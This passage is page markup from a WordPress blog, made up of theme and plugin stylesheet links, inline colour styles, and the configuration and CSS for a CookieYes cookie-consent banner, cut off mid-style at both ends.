!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://javsidblog.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='idblog-core-css' href='https://javsidblog.com/wp-content/plugins/idblog-core/css/idblog-core.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://javsidblog.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://javsidblog.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C600%2C300%26subset%3Dlatin%2C&#038;ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css' href='https://javsidblog.com/wp-content/themes/superfast/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#1e73be;}a,a:hover,a:focus,a:active{color:#1e73be;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#1e73be;}.site-header{background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#16a085;}.site-description{color:#999999;}.gmr-logo{margin-top:5px;}.gmr-menuwrap{background-color:#16a085;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu > li > button{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > li.current-menu-item > a,.gmr-mainmenu #primary-menu > li.current-menu-ancestor > a,.gmr-mainmenu #primary-menu > li.current_page_item > a,.gmr-mainmenu #primary-menu > li.current_page_ancestor > a,.gmr-mainmenu #primary-menu > li > button:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > li.current-menu-item > a,.gmr-mainmenu #primary-menu > li.current-menu-ancestor > a,.gmr-mainmenu #primary-menu > li.current_page_item > a,.gmr-mainmenu #primary-menu > li.current_page_ancestor > a{background-color:#16a085;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span,.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#16a085;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-secondmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#16a085;}.gmr-content,.top-header{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica", Arial;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<link rel='stylesheet' id='sora_main_css-css' href='https://javsidblog.com/wp-content/plugins/soraserver/assets/css/css.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/javsidblog.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/javsidblog.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl 